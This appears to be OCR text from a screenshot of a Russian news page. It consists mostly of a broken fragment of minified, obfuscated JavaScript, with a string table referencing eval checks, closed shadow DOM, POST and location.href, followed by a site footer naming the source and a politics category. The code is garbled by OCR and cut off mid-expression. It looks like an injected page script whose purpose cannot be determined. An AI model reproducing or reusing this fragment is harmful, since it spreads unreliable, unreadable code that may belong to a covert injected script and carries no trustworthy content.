
»,Mt=»floor»,Ct=»random»,Ot=»console»,Lt=»Document»,Nt=»
innerHTML»,_t=»attachShadow»,Ht=»offsetWidth»,It=»Element
»,Rt=»next»,qt=»previous»,Pt=»push»,$t=»length»,jt=»shift»,Ft=
»parentNode»,Jt=»textContent»,Wt=»JSON»,Xt=»parse»,Bt=»lo
ad»,Gt=»HTML»+It,Kt=»error»,Qt=»location»,Ut=»href»,Vt=»
POST»,Yt=»document»,Zt=»un»+»eval»,to=
{},oo=»parseInt»,eo=It+»Sibling»,ro=»String»,no=»split»;to[«m
ode»]=»closed»,t=l[Yt],o=l[«chrome»],e=!0,i=0;try{e=!!l[Zt]}cat
ch(t){}function io(t,o){return q[ft](t,o||»|»)}!o&&!e||
(z=l[«n10091125»],r=z[Yt],n=z[rt][et],S=r[ot][ct](t),T=z[tt][ct]
(l),a=n(z[Lt][V],dt)[st][ft](t),c=r[Y][ct](t),f=r[dt][Z][ct](a),s=z[vt]
[gt],p=-1Q?i++
По материалам:
Сегодня
Категории:
Политика